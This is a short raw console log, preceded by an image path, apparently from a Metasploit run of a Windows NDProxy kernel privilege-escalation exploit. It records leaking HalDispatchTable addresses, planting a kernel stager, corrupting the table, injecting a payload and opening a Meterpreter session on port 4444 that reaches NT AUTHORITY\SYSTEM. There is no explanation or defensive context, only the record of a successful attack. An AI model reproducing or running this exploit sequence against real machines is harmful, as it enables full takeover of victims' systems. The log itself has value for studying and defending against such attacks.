 [+] \\.\NDProxy found!
[*] Disclosing the HalDispatchTable and hal!HaliQuerySystemInfo addresses...
[+] Addresses successfully disclosed.
[*] Storing the kernel stager on memory...
[+] Kernel stager successfully stored at 0x1000
[*] Storing the trampoline to the kernel stager on memory...
[+] Trampoline successfully stored at 0x1
[*] Storing the IO Control buffer on memory...
[+] IO Control buffer successfully stored at 0xd0d0000
[*] Triggering the vulnerability, corrupting the HalDispatchTable...
[*] Executing the Kernel Stager throw NtQueryIntervalProfile()...
[*] Checking privileges after exploitation...
[+] Exploitation successful! Creating a new process and launching payload...
[*] Injecting 287 bytes into 1472 memory and executing it...
[+] Enjoy
[*] Sending stage (770048 bytes) to 192.168.48.131
[*] Meterpreter session 2 opened (192.168.48.130:4444 -> 192.168.48.131:1077) at
2014-11-08 19:24:47 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
...got system (via technique 1).
meterpreter >